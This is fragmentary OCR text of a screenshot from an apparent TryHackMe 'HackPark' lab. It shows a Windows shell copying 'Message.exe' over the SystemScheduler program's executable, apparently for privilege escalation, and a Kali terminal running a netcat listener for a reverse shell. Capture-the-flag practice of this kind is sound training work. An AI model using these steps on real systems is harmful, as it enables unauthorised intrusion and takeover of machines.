 Burp Suite Community E...
Release Release refs/pul...
~/TryHackMe/HackPark...
root@kali: ~/TryHackM...
04:28 PM
root@kali: ~/TryHackMe/HackPark
root@kali: ~/TryHackMe/HackPark 74x32
C:\Users\Public>
C:\Users\Public>
cp Message.exe "C:\Program Files (x86)\SystemScheduler\Message.exe"
C:\Users\Public>cp Message.exe "C:\Program Files (x86)\SystemScheduler\Mes
sage.exe"
C:\Users\Public>
dir
C:\Users\Public>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of C:\Users\Public
01/24/2022  01:26 PM    <DIR>          .
01/24/2022  01:26 PM    <DIR>          ..
08/22/2013  07:39 AM    <DIR>          Documents
08/22/2013  07:39 AM    <DIR>          Downloads
01/24/2022  01:25 PM            73,802 Mess.exe
01/24/2022  01:26 PM            73,802 Message.exe
08/22/2013  07:39 AM    <DIR>          Music
08/22/2013  07:39 AM    <DIR>          Pictures
08/22/2013  07:39 AM    <DIR>          Videos
01/24/2022  01:13 PM         1,930,752 win.exe
3 File(s)      2,078,356 bytes
7 Dir(s)  39,120,289,792 bytes free
cp Message.exe "C:\Program Files (x86)\SystemScheduler\Message.exe"
C:\Users\Public>cp Message.exe "C:\Program Files (x86)\SystemScheduler\Mes
sage.exe"
C:\Users\Public>
copy Mess
root@kali: ~/TryHackMe/HackPark 51x32
┌──(root💀kali)-[~/TryHackMe/HackPark]
└─# nc -nvlp 5555 1 ⨯
listening on [any] 5555 ...